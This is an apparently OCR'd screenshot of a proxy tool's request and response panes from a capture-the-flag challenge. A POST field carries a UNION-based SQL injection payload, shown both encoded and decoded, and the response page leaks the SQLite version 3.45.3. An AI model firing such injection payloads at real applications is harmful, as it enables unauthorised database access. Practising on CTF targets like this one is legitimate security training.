 Request
Pretty Raw Hex GraphQL
\n
1 POST / HTTP/1.1
2 Host: uscybercombine-s4-biocheck.chals.io
3 User-Agent: Mozilla/5.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 72
6 Connection: close
7
8 query=
Albert%20Einstein'%20UNION%20SELECT%20sqlite_version()%3b%20--%20-
Response
Pretty Raw Hex Render
\n
ARIA's Biological
Information Organizer
ARIA's new app allows you to learn facts
about historical figures. Select a historical
figure from the dropdown menu below to learn
more about them!
Select a Historical Figure!
Albert Einstein
Submit
Historical Figure: Albert Einstein' UNION
SELECT sqlite_version(); -- -
3.45.3 Albert Einstein was a German-born theoretical physicist who developed the theory of
relativity, one of the two pillars of modern physics, and is best known for his mass-energy
equivalence formula
Inspector
Back
Body parameter
Name
query
Value
Albert%20Einstein'%20UNION%20SELECT%20sqlite_version()%3b%20--%20-
Decoded from: URL encoding
Albert Einstein' UNION SELECT sqlite_version(); -- -
Cancel Apply changes
Inspector
Notes